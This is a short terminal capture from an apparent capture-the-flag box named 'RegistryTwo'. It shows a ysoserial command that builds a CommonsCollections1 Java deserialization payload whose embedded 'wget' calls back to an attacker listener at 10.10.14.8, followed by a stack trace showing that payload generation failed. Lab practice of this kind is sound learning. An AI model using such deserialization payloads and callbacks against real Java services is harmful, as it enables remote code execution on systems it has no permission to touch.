 kali ~ Box_Notes RegistryTwo java -jar ysoserial.jar CommonsCollections1 'wget 10.10.14.8:8080/itworked' 64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Error while generating or serializing payload
java.lang.reflect.InaccessibleObjectException: Unable to make sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map) accessible: module java.base does not "opens sun.refl
ect.annotation" to unnamed module @4e0af003
        at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:354)
        at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:297)
        at java.base/java.lang.reflect.Constructor.checkCanSetAccessible(Constructor.java:188)
        at java.base/java.lang.reflect.Constructor.setAccessible(Constructor.java:181)
        at ysoserial.payloads.util.Reflections.setAccessible(Reflections.java:26)
        at ysoserial.payloads.util.Reflections.getFirstCtor(Reflections.java:55)
        at ysoserial.payloads.util.Gadgets.createMemoizedInvocationHandler(Gadgets.java:72)
        at ysoserial.payloads.util.Gadgets.createMemoitizedProxy(Gadgets.java:67)
        at ysoserial.payloads.CommonsCollections1.getObject(CommonsCollections1.java:71)
        at ysoserial.payloads.CommonsCollections1.getObject(CommonsCollections1.java:43)
        at ysoserial.GeneratePayload.main(GeneratePayload.java:34)